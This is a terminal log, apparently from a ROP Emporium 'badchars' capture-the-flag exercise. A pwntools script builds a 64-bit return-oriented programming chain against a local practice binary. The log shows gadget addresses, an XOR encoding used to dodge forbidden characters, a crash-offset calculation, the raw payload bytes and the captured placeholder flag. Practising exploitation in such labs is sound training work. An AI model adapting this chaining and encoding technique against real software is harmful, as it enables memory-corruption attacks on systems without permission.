 parro@styx:~/badchars$ python3 solution64.py
[+] Starting local process '/home/parro/badchars/badchars': pid 16724
[*] 0x601030 writable .data section
[*] 0x400634 mov QWORD PTR [r13+0x0], r12
[*] 0x40069c pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
[*] 0x743374652c2a6c66 fl*,et3t (flag.txt) string
[*] 0x4006a3 pop rdi ; ret
[*] 0x4006a0 pop r14 ; pop r15 ; ret
[*] 0x4b Value of K used to xor
[*] 0x400628 xor BYTE PTR [r14],r14b ; ret
[*] 0x400620 call print_file
[*] 0x6161616161616161 random junk address
Bad characters: ['a', 'g', '.', 'x']
/home/parro/badchars/solution64.py:58: BytesWarning: Text is not bytes; assuming ASCII, no guarant
  io.sendlineafter('> ', payload)
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes;
  res = self.recvuntil(delim, timeout=timeout)
[*] Process '/home/parro/badchars/badchars' stopped with exit code -11 (SIGSEGV) (pid 16724)
[!] Could not delete '/var/lib/apport/coredump/core._home_parro_badchars_badchars.1000.0a63d05f-b7
[+] Parsing corefile...: Done
[*] '/home/parro/badchars/core.16724'
    Arch:      amd64-64-little
    RIP:       0x7f36fc200a06
    RSP:       0x7fff0cabcc18
    Exe:       '/home/parro/badchars/badchars' (0x400000)
    Fault:     0x6362626563626264
[*] 0x7fff0cabcc18 stack
[*] b'dbbc' pattern (offset: 40)
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x9c\x06@\x00\x00\x00\x00\x00fl*,et3t0\x10`\x00\x00\x00\
002\x10`\x00\x00\x00\x00\x00(\x06@\x00\x00\x00\x00\x00\xa0\x06@\x00\x00\x00\x00\x00K\x00\x00\x00\x
x00\x00\x00\x00\x004\x10`\x00\x00\x00\x00\x00(\x06@\x00\x00\x00\x00\x00\xa0\x06@\x00\x00\x00\x00\x
x00\x000\x10`\x00\x00\x00\x00\x00 \x06@\x00\x00\x00\x00\x00'
[+] Starting local process '/home/parro/badchars/badchars': pid 16729
/home/parro/badchars/solution64.py:112: BytesWarning: Text is not bytes; assuming ASCII, no guaran
  io.recvuntil('Thank you!\n')
/usr/local/lib/python3.10/dist-packages/pwnlib/log.py:346: BytesWarning: Bytes is not text; assumi
  self._log(logging.INFO, message, args, kwargs, 'success')
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process '/home/parro/badchars/badchars' (pid 16729)